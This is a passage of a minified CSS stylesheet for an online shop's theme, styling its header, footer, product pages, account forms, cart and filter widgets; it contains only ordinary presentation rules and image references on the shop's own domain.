a{display:block;float:left;margin-right:20px}.footer-products > li h5{font-weight:normal;font-size:16px;line-height:24px}#footer .footer-products .product-name{color:#666;display:block}#footer .footer-products .product-name:hover{text-decoration:none}.footer-products .info-section,.footer-products > li{overflow:hidden}#footer .footer-products > li{padding:12px 0}.footer-products .price-box .price{font-size:22px}.footer-top-content{margin-bottom:50px;padding:60px 0;margin-top:-50px;background:#f1f1f1}body #white_bg .footer-top h4{font-size:22px;color:#666}#pattern.back_1,#back_1{background-image:url([data-uri])}#pattern.back_2,#back_2{background-image:url([data-uri])}#pattern.back_3,#back_3{background-image:url([data-uri])}#pattern.back_4,#back_4{background-image:url([data-uri])}#pattern.back_5,#back_5{background-image:url([data-uri])}#pattern.back_6,#back_6{background-image:url([data-uri])}#pattern.back_7,#back_7{background-image:url([data-uri])}#pattern.back_8,#back_8{background-image:url([data-uri])}#pattern.back_9,#back_9{background-image:url([data-uri])}#pattern.back_10,#back_10{background-image:url([data-uri])}#pattern.back_11,#back_11{background-image:url([data-uri])}#pattern.back_12,#back_12{background-image:url([data-uri])}#pattern.back_13,#back_13{background-image:url([data-uri])}#pattern.back_14,#back_14{background-image:url([data-uri])}#pattern.back_15,#back_15{background-image:url([data-uri])}#pattern.back_16,#back_16{background-image:url([data-uri])}#pattern.back_17,#back_17{background-image:url([data-uri])}#pattern.back_18,#back_18{background-image:url([data-uri])}#pattern.back_19,#back_19{background-image:url([data-uri])}#pattern.back_20,#back_20{background-image:url([data-uri])}#pattern.back_21,#back_21{background-image:url([data-uri])}#pattern.back_22,#back_22{background-image:url([data-uri])}#pattern.back_23,#back_23{background-image:url([data-uri])}#pattern.back_24,#back_24{background-image:url([data-uri])}::selection{color:#fff;background:#e17365;text-shadow:none}::-moz-selection{color:#fff;background:#e17365;text-shadow:none}#search-box{width:200px;height:28px;margin:0;position:absolute;display:block;top:20px;left:0}#search-form{width:200px;height:28px;margin:0;position:relative}.loader-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat;z-index:99999}.blured{-webkit-filter:blur(5px);filter:blur(5px)}.hdn_scale{transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}body.fixed-width #pattern{max-width:1170px;margin:0 auto}body{background:#efedeb;padding-top:36px;font:normal 13px/18px 'MyriadPro-Regular',"Times New Roman"}a,body{color:#666}.wrapper-dropdown{position:relative;display:block;height:23px;line-height:11px;padding:0 0 0 2px;text-decoration:none;white-space:nowrap;border:solid 1px #cacaca;background:#FFF;box-shadow:none !important;z-index:9;width:107px}.wrapper-dropdown div{position:absolute;display:block;right:0;top:0;height:17px;width:17px}.wrapper-dropdown div b{display:block;width:100%;height:100%;background-position:0 9px;background-color:transparent;background-repeat:no-repeat;background-image:url([data-uri])}.wrapper-dropdown.active div b{background-position:-18px 0}.wrapper-dropdown .dropdown{position:absolute;top:100%;left:0;right:0;background:#fff;list-style:none;max-height:0;overflow:hidden;border:solid 1px #E0E0E0;border-top:none;z-index:999;margin:0 -1px}.wrapper-dropdown.active .dropdown{box-shadow:3px 4px 3px rgba(0,0,0,0.3);padding:2px 0}.wrapper-dropdown .dropdown li{padding:2px ;margin:0 2px;height:21px}.wrapper-dropdown .dropdown li:hover{background-color:#ccc;color:#fff}.wrapper-dropdown .dropdown li a strong{display:block;text-decoration:none;color:#333;padding:0;margin:3px 0;transition:all 0.3s ease-out;border-bottom:1px solid #e6e8ea}.wrapper-dropdown .dropdown li:last-of-type a{border:none}.wrapper-dropdown .dropdown li a{transition:all 0.1s ease-out;margin-right:5px;color:inherit;vertical-align:middle;display:block;height:20px;line-height:20px}.clear{clear:both}.bx-next::before,.bx-prev::before{content:""}.wrapper-dropdown .dropdown li a:hover{text-decoration:none}.wrapper-dropdown .dropdown li:hover a i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 1px}.wrapper-dropdown span{color:#aaa;display:block;width:82px;line-height:24px;text-align:left;float:left}.wrapper-dropdown i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 0}.wrapper-dropdown.active{box-shadow:none;border-bottom:none}.wrapper-dropdown.active:after{border-color:#82d1ff transparent}.wrapper-dropdown.active .dropdown{border-bottom:1px solid rgba(0,0,0,0.2);max-height:400px;overflow:auto}.warning_inline{color:#eee}#product .warning_inline{color:#fff;background:#a30000;padding:0 10px}.clear-left{clear:left}body,html{height:100%;min-height:100%}a,a:active,a:visited{color:#333;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3{font-weight:normal}h4,h4 a{font-size:20px;line-height:18px;padding:0 0 30px 10px}.radio-inline{display:inline-block}.alert{font-weight:bold}.alert ul,.alert ol{padding-left:10px;margin-left:10px;margin-bottom:20px}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-success:before{font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-danger:before{font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p{color:#fff;text-transform:uppercase}.alert > p.lnk{padding:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}.tab-content>.tab-pane,.pill-content>.pill-pane,#left_column > .dd_el_mobile,.mobile_cart_num{display:none}.tab-content>.active,.pill-content>.active{display:block}#white_bg .radio-inline label{width:auto;padding:6px 15px 6px 0}.page_width,.sticky > ul{margin:0 auto;width:960px}.align_center{text-align:center}#footer{background:#6f6d69;position:relative;margin-top:120px}#footer.topmap{margin-top:0}#header{top:-36px;height:150px;position:relative}#header_logo span.logo{position:relative;z-index:0}#header_logo{position:absolute;margin:80px 0 0 0;width:100%}#header_logo a{font:normal 80px 'MyriadPro-Regular';color:#3C3C3C}span.logo{vertical-align:top}#header_logo a:hover{text-decoration:none}span.slogan{display:block;width:100%;line-height:18px}#header_logo img.logo{max-width:100%;max-height:100%;width:auto;height:auto}.right_col #left_column{float:right}#left_column{width:270px;float:left}#index #left_column{padding-top:70px}#left_column .block{margin-top:70px}#left_column .block:first-child{margin-top :0}#left_column h4.title_block{margin-bottom:30px;font:normal 20px/46px 'MyriadPro-Regular';color:#505050;text-transform:uppercase;position:relative;border-bottom:2px solid #aeaba3}#left_column .list-module h4.title_block{margin-bottom:10px}#left_column .list-module h4.title_block{box-shadow:inset 0 0 0 2px #aeaba3;text-indent:20px;border-bottom:none}#left_column .list-module h4.title_block a{color:#505050}#left_column h4.title_block:after{content:"";width:100%;display:block;margin-top:5px;position:absolute;bottom:-4px;left:0;height:1px;border-bottom:1px solid #bdbcbc}#left_column .list-module h4.title_block:after{bottom:-2px}#index #center_column.main_page{padding-top:20px}#old_center_column.main_page{width:100%;padding-bottom:30px}#index #old_center_column.main_page{padding-top:20px}#index #center_column{width:100%}#index #center_column.column_exist,#center_column{width:870px;float:right}.right_col #center_column{float:left}#links_block_left{float:left;padding-top:6px}#links_block_left ul li:first-child{padding-left:0}ul#links_block_left #links_block_left ul{float:left;margin-top:6px;list-style-type:none}ul#links_block_left li,#links_block_left ul li{border-left:1px solid #999;line-height:11px;height:12px;padding:0 20px;float:left;list-style-type:none}ul#links_block_left li:first-child,#links_block_left ul li:first-child{border:none}ul#links_block_left li a,#links_block_left ul li a{color:#7a7874;font:normal 12px Verdana;line-height:11px;text-transform:none}ul#links_block_left li a:hover,#links_block_left ul li a:hover{text-decoration:none;color:#fff}#header_user{padding-top:0;position:relative;margin-left:15px}#header_user li{float:left;display:block;clear:none;color:#333;font-family:Verdana;font-size:13px;margin:0;line-height:36px}#header_user li a{color:#333;font-size:13px;font-family:Verdana}#header_user #shopping_cart .ajax_cart_quantity{font-size:12px}.header-box{width:auto;float:left}.header-box ul{list-style-type:none}.header-box ul li{line-height:20px}.contact-phones{margin-right:20px}.c_block a{color:#7f7d74}.c_block .svgic-headphones{width:30px;height:30px;margin:3px 10px 0 0}.contact-infos .svgic{width:18px;height:18px;margin-right:10px}#left_column .list-module > div > ul > li{font-size:15px;line-height:26px;text-transform:uppercase;position:relative;border-bottom:1px solid #e0e0e0 !important;display:block;padding:10px 10px 10px 20px}#left_column .list-module > div > ul > li a{line-height:26px}#left_column .list-module > div > ul{position:relative;border:1px solid #e0e0e0;border-bottom:none;background:#fff}.list-module > div > ul > li > a{padding:0 !important}#left_column .product_images li{overflow:hidden;padding:0 0 10px 0}#left_column .product_images .product_image{width:90px;margin:0 20px 10px 0;border:1px solid #e0e0e0;padding:0;float:left}#left_column .product_images .product_image img{width:100%;height:auto;display:block}.block_product_info h5{color:#757575;font:normal 14px/20px 'MyriadPro-Regular';margin-bottom:10px}#new-products_block_right{margin-bottom:0}#best-sellers_block_right .block_product_info h5 a,#new-products_block_right h5 a{color:#757575}#footer{padding:20px 0 0 0}#footer .block{width:160px;float:left;padding:0;margin-right:70px}#footer #block_contact_infos{width:170px}#footer #block_contact_infos li{padding-bottom:6px !important}#footer #block_contact_infos a{display:inline}#footer .block h4{font:normal 15px 'MyriadPro-Regular';line-height:18px;padding:0 0 20px 10px;text-transform:uppercase;color:#fff;background:none}#footer .block{margin-bottom:20px}}}#footer .block .block_content ul li{padding:11px 0 11px 10px;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(255,255,255,.05)}#footer .block .block_content ul li:hover{padding-left:13px}#footer .block .block_content ul li,#footer .block .block_content ul li a{color:#efefef;font:normal 13px Verdana}#footer .block .block_content ul li a:hover{text-decoration:none;color:#ccc !important}.payment_systems{width:400px;float:right;margin-top:-20px}.payment_systems li{float:right;margin-left:15px}.block_logo_content{position:relative}#footer .facebook_block{margin-right:0;width:216px}#footer .facebookBody{margin-top:-50px}#footer .facebook_block h4{padding-left:0}.footer_text{color:#666}#footer .footer_text a{color:#aaa}.footer_bottom{clear:both;overflow:hidden;border-top:1px solid rgba(0,0,0,.05);margin-top:40px}.footer_bottom-top-border{border-top:1px solid rgba(255,255,255,.05);padding:0 0}.footer_text,.footer_bottom_hook{width:50%}.footer_bottom_hook > div{text-align:left}.footer_text{color:#e1e1e1;font:normal 12px/30px Verdana}.breadcrumb{line-height:30px;margin:10px 0;font-size:13px}.block h4{background:none;padding:0;font-size:18px;line-height:24px;color:#000;text-shadow:none;text-transform:none}.block h4 a{color:#000;font-size:18px;line-height:24px}.blockmanufacturer select,.blocksupplier select{width:100%}#columns > div:first-child{margin-top:0}#category #columns{padding-bottom:20px}#nb_item1_chzn,#nb_item2_chzn{margin-left:6px}#categories_block_left li,.blockmanufacturer li,.blocksupplier li,#columns .block li{border:none}#categories_block_left li a,.blockmanufacturer li a,.blocksupplier li a,#columns .block li > a{background:none;font-size:14px;line-height:18px;padding:0 0 10px 0}#categories_block_left.block li a{display:inline-block;padding:0}#categories_block_left li .OPEN,#categories_block_left li .CLOSE{display:block;float:right;margin:10px 10px 0;height:9px;width:9px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/less.gif) no-repeat 0 0;cursor:pointer}#categories_block_left ul{list-style:square;list-style-position:inside}#categories_block_left li ul{padding-left:0}#categories_block_left li ul li:last-child{border-bottom:none !important}#categories_block_left li .CLOSE{background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/more.gif) no-repeat 0 0}.cat-icon{margin-right:10px;display:inline-block;vertical-align:middle}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.cart_navigation .button,.cart_navigation .button_large,.cart_voucher .submit input.button,button.exclusive,#id_new_comment_form .button{border:none;border-radius:0;background-color:#7a7975;text-align:center;text-decoration:none;padding:7px 15px;line-height:16px;cursor:pointer;font-weight:normal;transition:all 0.2s ease-in-out;color:#fff}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.cart_navigation .button:hover,.cart_navigation .button_large:hover,.cart_voucher .submit input.button:hover,#idTab4 ul li .ajax_add_to_cart_button:hover,button.exclusive:hover,#id_new_comment_form .button:hover{background-color:#e1423c;background-position:0 0}.content_prices #add_to_cart span,#enabled_filters{display:none}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:auto}#layered_form ul li label{line-height:20px}#layered_block_left li a{color:#666}#layered_block_left ul{padding:0}#layered_block_left ul li input.checkbox{vertical-align:top !important;margin-top:1px}#layered_form div.checker{display:inline-block;vertical-align:top}#layered_block_left ul li,#layered_block_left ul li .disabled{color:#666;font:normal 13px/20px 'MyriadPro-Regular'}#layered_block_left ul li .disabled{color:#bbb}.layered_subtitle_heading{overflow:hidden}#columns #layered_block_left ul li label a{padding:0 !important;font-size:12px;line-height:16px !important}#layered_block_left ul li:hover{background:none !important}#layered_block_left ul li input.checkbox,#layered_block_left ul li label{display:inline-block;vertical-align:top}#layered_block_left #layered_form > div > div{border-bottom:none;margin-bottom:0;padding-bottom:0}.content_scene_cat{border:none;position:relative;border-radius:0;padding:0;box-shadow:none;height:auto}.content_scene_cat img{width:100%;height:auto}.cat_desc{position:absolute;top:31%;left:4%;width:40%}.cat_desc h2{padding:0;margin-bottom:10px;font-size:30px;line-height:36px}.cat_desc div{font:normal 14px/20px 'MyriadPro-Regular'}.content_sortPagiBar{margin:11px 0 0 0;clear:left}.content_sortPagiBarFooter{margin-top:30px}#primary_block{width:100%;margin-bottom:35px}#pb-right-column{width:403px;margin-right:45px}#pb-right-column .image_container{border-right:1px solid #e6e6e6;z-index:auto}#pb-right-column #image-block{width:310px;height:auto;float:left;margin-right:8px;background:#fff;border:1px solid #e6e6e6}#pb-right-column #image-block img{border:none}#pb-right-column #views_block{float:left;width:75px;margin-top:0}#product_thumbs{overflow:hidden}.carousel_thumbs li{border:1px solid #e6e6e6;width:73px;margin-bottom:9px;display:block}.carousel_thumbs img,.carousel_thumbs li a{display:block;width:73px;margin:0;opacity:0.9;z-index:999}.carousel_thumbs li a:hover img{opacity:1}.carousel_thumbs li:hover{box-shadow:1px 1px 10px rgba(50,50,50,0.25)}#views_block button{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:25px;z-index:99;text-indent:-9999px;cursor:pointer}#views_block,.footer-relative{position:relative}.hidden_area{height:515px;overflow:hidden}#views_block .next{background-position:0 -26px;top:502px}#views_block .prev{background-position:0 0}#views_block .next:hover{background-position:-26px -26px;top:502px}#views_block .prev:hover{background-position:-26px 0}#pb-left-column{margin-left:0;width:511px}.idTabs{border:none;padding:0;margin:0}ul.idTabs li{margin-right:4px}.idTabs a{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none}.idTabs a:hover{background:#eee}.idTabs .selected{color:#666;background:#fff;border:1px solid #e0e0e0;border-bottom:none}#more_info_sheets{padding-top:0;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#idTab1 ul{margin-top:7px;margin-bottom:7px}.resetimg{padding:0;clear:both}#wrapResetImages{display:block;padding:10px 100px 0}.attribute_list #color_to_pick_list:hover{overflow:auto}#attributes{width:100%;height:35px}.attribute_list{margin-right:15px}.sortPagiBar .chzn-search,.attribute_list .chzn-search{display:none}.attribute_list select,.attribute_label{font:normal 14px 'MyriadPro-Regular' !important;line-height:20px;color:#666}#attributes .attribute_fieldset{float:left;display:inline}#quantity_wanted_p{width:100%;overflow:hidden}#quantity_wanted_p input{font:normal 14px 'MyriadPro-Regular';line-height:21px;height:21px;color:#666;width:80px;padding:0 10px}.content_prices{margin-top:0;padding-top:0;border-top:none;text-align:left}.our_price_display{margin-right:15px;color:#c5988b;font-size:24px;line-height:29px;font-weight:normal;float:left}#our_price_display{float:left;font-size:24px;line-height:40px}.buttons_bottom_block{clear:none}div.price{width:auto;overflow:hidden}.content_prices #add_to_cart{position:static;float:left;padding:0}#old_price_display{display:inline;padding-right:0;text-decoration:line-through;color:#ccc;line-height:40px;font-size:22px;clear:none;float:left}#reduction_percent,#reduction_amount{display:inline;float:left;margin:0;padding:0;font-weight:normal;font-size:12px;line-height:12px;color:#f00;background:none;padding-right:10px}#reduction_percent span,#reduction_amount span{display:inline;padding:0;line-height:12px;background:none}#pb-left-column h1{float:left;width:350px;font:normal 20px/26px 'MyriadPro-Semibold';display:block;padding-bottom:10px}p.online_only{font-weight:normal;font-size:12px;color:#E1423C;text-align:left}.product-overview-full{overflow:hidden}#product_comments_block_extra,#pb-right-column #image-block #view_full_size .span_link{display:none}#view_full_size img.jqzoom,#view_full_size img.bigimg{width:310px;height:auto}#attributes select{width:107px}ul#product_list{margin:11px 0 0 0}table.std,table.table_block{border:1px solid #e5e5e5;margin-top:15px}table.std th,table.table_block th,#contact h3,#account-creation_form h3{padding:6px 0;font-size:13px;color:#666;font-weight:bold;text-transform:uppercase;text-shadow:none;background:none}#contact h3{font-size:18px;text-transform:none;font-weight:normal}#contact .col-xs-12{width:100% !important}#contact div.uploader input{float:left}#contact #uniform-fileUpload{max-width:300px !important}#contact #fileUpload{width:120px !important}#create-account_form h3,#authentication #login_form h3,#new_account_form h3,#add_adress h3{padding:8px 0;border-bottom:none;font-weight:normal;font-size:16px;color:#666;text-transform:uppercase;background:none;margin-bottom:5px}#account-creation_form h3{border-bottom:1px solid #e5e5e5}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:10px 0}#create-account_form,#authentication #login_form{width:420px;height:auto}#create-account_form{margin-right:50px}#authentication #center_column,#order-opc #center_column,#address #center_column,#pagenotfound #center_column,#my-account #center_column,#history #center_column,#order #center_column,#order-confirmation #center_column,#addresses #center_column,#password #center_column,#contact #center_column,#stores #center_column,#identity #center_column{width:100%}#guest-tracking #left_column,#password #left_column,#contact #left_column,#stores #left_column,#identity #left_column{display:none}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{background:none;margin:0;border:none;padding:0}#form_forgotpassword label{display:inline-block;padding-right:10px;width:54px;font-weight:bold;font-size:12px;text-align:left}#form_forgotpassword input#email{width:250px;border:1px solid #e5e5e5;line-height:24px;height:26px;margin-right:15px}.account_creation label{width:auto;padding:0 10px 0 0}.cart_navigation{margin-top:0;padding-top:20px;border-top:1px solid #e5e5e5}.cart_navigation .button{line-height:16px;padding:7px 15px;vertical-align:top}.cart_navigation .standard-checkout{float:right}.cart_navigation .standard-continue{float:left}#search .sortPagiBar{margin-bottom:0}#center_column #add_adress .submit2{padding-right:285px}.form_separator{border-bottom:1px solid #e5e5e5;height:1px;margin-bottom:10px}form.std fieldset{border:none}.form_content{background:#fff;padding:15px}#create-account_form h4{font-family:'MyriadPro-Regular'}#create-account_form #email_create{line-height:24px;height:22px;background:none}#create-account_form h4{padding-bottom:12px}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #e5e5e5;background:none}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:250px}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:45px}.separator-opc{height:0;line-height:0}.addresses ul.address{list-style-type:none;float:left;position:relative;margin:0 30px 0 0;width:420px !important}.addresses ul.address .address_title{margin-bottom:5px;height:29px;font-weight:normal;line-height:29px;color:#333;text-shadow:none;background:none;font:normal 18px/29px "LMRoman10Regular"}.addresses ul.address li{font:normal 12px/16px 'MyriadPro-Regular';text-transform:none}.address_add{padding:15px 0 0 0}#add_address .form-group label,#guestTracking .form-group label,.ident .form-group label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right;vertical-align:top}.ident .form-group .button{margin-left:263px}.ident .form-group .row,.ident .form-group .row .col-xs-4{display:inline-block;vertical-align:top}#guestTracking .form-group i,.guestSubmit input{margin-left:263px}ul.address{width:47%;float:left;list-style:none}ul.address .address_title{text-transform:uppercase;font-size:14px;padding-bottom:10px;border-bottom:1px solid #ccc;margin-bottom:10px}.description_box ul{list-style:none}#add_address .submit2{margin-left:265px}.form-group{clear:both;margin-bottom:15px}.form-group textarea{width:360px;padding:5px;border:1px solid #ccc}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password]{padding:0 5px;height:29px;line-height:27px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#pagenotfound #search_query{border:1px solid #e5e5e5 !important;height:24px;background:#FFF !important}#usefull_link_block{width:225px;float:left;margin:0}#usefull_link_block li{padding-top:0}#usefull_link_block li:hover{text-decoration:underline}#order-list{margin:0}#stores-table{display:none}#order-list th,table#cart_summary th{background:#ddd;text-shadow:none;padding:7px 4px;color:#666}#order-list{border:1px solid #e5e5e5}#order-list td{font-weight:normal}#order-list .last_item td,table#cart_summary .last_item td{border-bottom:1px solid #e5e5e5;background:none}table#cart_summary .last_item,table#cart_summary .cart_delete,.price_discount_del{border-right:1px solid #e5e5e5 !important}td.history_detail{padding-left:3px;padding-right:3px}.cart_voucher h4{padding:0}.description_box{border:none;padding:0 !important;box-shadow:none !important;margin:0 !important}.description_box p{padding-left:0 !important}h1#tracking{margin:0 !important}.views{padding-top:4px}.view_btn{width:16px;height:16px;margin-left:10px;cursor:pointer}.views span{font:normal 14px/17px 'MyriadPro-Regular';padding-left:10px}.grid_title{padding-right:10px}#view_list{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 -16px}#view_grid{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 0}#view_grid,#view_list{opacity:0.5}#view_grid:hover,#view_list:hover,#view_grid.active,#view_list.active{opacity:1}.view_list .sub_block{padding-top:25px}.view_list .sub_block .price{display:block;margin-bottom:5px !important}.views_float{display:inline;float:left;height:23px}.c_margin0{margin-top:0}.blockproductscategory,#crossselling{width:100%;overflow:hidden;margin-top:40px}div.productscategory_h2{color:#7B7975 !important;font-style:italic;font-size:16px;padding-bottom:8px;padding-right:10px;padding-left:10px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}.blockproductscategory #productscategory_slider{margin:0 20px}#crossselling li,#productscategory_list li{padding:0;margin:0;width:30%}#crossselling .nbs-flexisel-inner{width:calc(100% + 20px)}body #center_column #cart_voucher #discount_name{height:33px}#HOOK_SHOPPING_CART #crossselling li{height:335px}#HOOK_SHOPPING_CART #crossselling li .product_name a{height:auto}#crossselling{margin-bottom:40px}#productscategory{position:relative}#crossselling li img,#productscategory_list li img{width:calc(100% - 2px);height:auto}#HOOK_SHOPPING_CART #crossselling li img{width:162px}#crossselling .flexisel-nav,#productscategory .flexisel-nav{top:50%;margin-top:-12px;width:24px !important;height:24px !important;position:absolute;cursor:pointer;left:2px}#crossselling .flexisel-nav .svgic,#productscategory .flexisel-nav .svgic{width:15px;height:15px;margin-top:5px}#crossselling .flexisel-nav.nbs-flexisel-nav-right,#productscategory .flexisel-nav.nbs-flexisel-nav-right{right:2px;left:auto}.li-indent{padding-right:20px}.bx-pager a,.nivo-controlNav a{width:19px;height:19px;background-position:0 0;background-repeat:no-repeat;background-color:transparent;margin-right:9px;text-indent:-9999px}.bx-pager a:hover,.nivo-controlNav a:hover,.nivo-controlNav a.active,.bx-pager .pager-active{background-position:0 0;background-repeat:no-repeat;background-color:transparent}.nivo-controlNav{padding:0 0 16px}#layered_form div div ul{max-height:280px !important;overflow:auto}.sortPagiBar select{margin:0}#layered_form ul{margin-bottom:20px}.layered_price ul{overflow:hidden}#layered_form ul li{padding-bottom:6px}body #layered_block_left span.layered_subtitle{padding-bottom:10px;font-size:14px;display:inline-block}#layered_block_left ul li input.checkbox{margin-right:3px}.comparebutton{background:#ccc}#layered_block_left .layered_subtitle{font-weight:normal}#layered_block_left span.layered_close{float:right}#layered_block_left .layered_close{padding:0}#layered_block_left span.layered_close a{width:18px;height:18px;display:inline-block;text-indent:-9999px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}.ui-widget-header{background:#E17365}.accessories-block{margin:0}.accessories-block ul{margin:0 !important}.accessories-block .block_content{overflow:hidden}.accessories-block ul li{width:30%;float:left;margin-right:5%}.accessories-block ul li .product_desc{margin-bottom:13px}.accessories-block .product_image{display:block;border:1px solid #d1d1d1}.accessories-block ul li:nth-child(3n+3){margin-right:0}.accessories-block ul li .product_desc img{width:100%;border:none;height:auto}.accessories-block ul li .price{display:block;margin-bottom:13px;padding:0;font-size:16px !important}.accessories-block ul li h5{margin-bottom:6px}.accessories-block ul li .product_accessories_price{padding:0;text-align:center}.accessories-block ul li .product_accessories_price h5{font-weight:normal}.accessories-block ul li .ajax_add_to_cart_button{width:80px;text-align:center;padding:4px 10px;color:#fff;font:normal 12px/18px 'MyriadPro-Regular'}.accessories-block ul li .product_accessories_price{color:#C5988B;font-size:16px;font-weight:normal}#discount #center_column,#order-slip #center_column{width:100%}#productsSortForm .chzn-container-single .chzn-single,#nbrItemPage .chzn-container-single .chzn-single{height:21px;line-height:21px}#fancybox-img{width:100%;height:100%;margin:0 auto}#fancybox-content{text-align:center}.wht_bg,#identity form.std fieldset{background:#fff}.white_bg_bord{background:#fff;border:1px solid #e0e0e0}.wrap_indent{padding:20px;overflow:hidden}.wrap_indent .wrap_indent{padding:0}.wrap_indent .separator-opc,#layered_block_left h4{display:none}div.zoomdiv{border:1px solid #e5e5e5}.animatedImage{height:auto}body.content_only{padding-top:20px}.content_only #pb-left-column{width:580px}.content_only #thumbs_list{height:100% !important}.content_only #pb-right-column1{margin-top:0}.content_only .primary_block{margin:0}.content_only#product .blockproductscategory,.content_only#product #pb-right-column b{display:none !important}.content_only#product{margin:0 25px}.layered_price .ui-state-default,.layered_price .ui-widget-content .ui-state-default,.layered_price .ui-widget-header .ui-state-default{color:#666;font-size:12px;border:none;width:2%;height:10px;cursor:pointer;box-shadow:none}.layered_price .ui-slider-horizontal .ui-slider-handle{margin:-6px 0 0 0;width:14px;height:14px;border-radius:50%;display:inline-block;position:absolute;top:0;z-index:1}.layered_price .ui-slider-horizontal .ui-slider-handle::before{content:'' !important;width:0}.layered_price .ui-slider-horizontal{height:2px;background-color:#CCC;margin-top:15px;z-index:0}.layered_price .ui-widget-header{border-radius:0}.layered_price .layered_slider_container{width:94%;margin:0 0 6px 0;position:relative}.layered_price .ui-slider-horizontal .ui-slider-range{position:relative;height:2px}#layered_block_left #layered_form .color-option{border:none;display:inline-block;vertical-align:top;width:27px;height:27px}#layered_block_left ul.colors li{display:inline-block;vertical-align:top}#columns #layered_block_left ul.colors li label.layered_color{display:none}#columns #layered_block_left ul.colors li input{box-shadow:none;border:1px solid #ccc;cursor:pointer}.product_desc p{padding-bottom:15px}#attributes fieldset label{line-height:23px !important}.view_list .star_content{margin-right:5px}.star,.star_on{height:15px;width:16px;margin-right:-2px;top:0;position:relative;color:#ccc}.star .svgic,.star_on .svgic{width:15px;height:15px;position:absolute;top:0;left:0}.star_on .svgic{color:#7a7975}#product_comment{width:85px;float:right;padding-top:4px}.open-comment-form{float:right}.open-comment-form:hover{text-decoration:none !important}#product_comments_block_tab button.usefulness_btn{border:none;border-radius:0 !important;background:#666 !important;color:#fff;padding:3px 10px}#product_comments_block_tab button.usefulness_btn:hover{background:#E08270 !important}.share_title{width:45px;line-height:14px;font-size:13px;float:left}#usefull_link_block li#favoriteproducts_block_extra_add,#usefull_link_block li#favoriteproducts_block_extra_added,#usefull_link_block li#favoriteproducts_block_extra_remove,#usefull_link_block li#favoriteproducts_block_extra_removed{background:none !important;padding-left:0 !important}#usefull_link_block li#favoriteproducts_block_extra_add:before,#usefull_link_block li#favoriteproducts_block_extra_removed:before{content:"+"}#usefull_link_block li#favoriteproducts_block_extra_added:before,#usefull_link_block li#favoriteproducts_block_extra_remove:before{content:"-"}#cart_block_list 